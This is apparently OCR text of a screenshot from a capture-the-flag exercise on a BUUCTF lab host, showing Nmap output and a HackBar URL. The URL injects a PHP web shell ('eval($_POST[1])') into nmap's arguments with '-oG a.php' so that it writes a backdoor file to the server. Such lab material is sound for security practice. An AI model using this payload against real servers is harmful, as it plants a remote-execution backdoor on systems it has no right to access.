 you are in sandbox c41d9bdbfb6ae76ee8fb319255cd3798Starting Nmap 7.70 ( https://nmap.org ) at 2024-02-15 03:12 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.16
seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 0.16 seconds
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://173da2d8-7d81-4eb9-b6f0-d1d035bf0cb9.node5.buuoj.cn:81/?host='<?php eval($_POST[1]);?> -oG a.php '
Use POST method MODIFY HEADER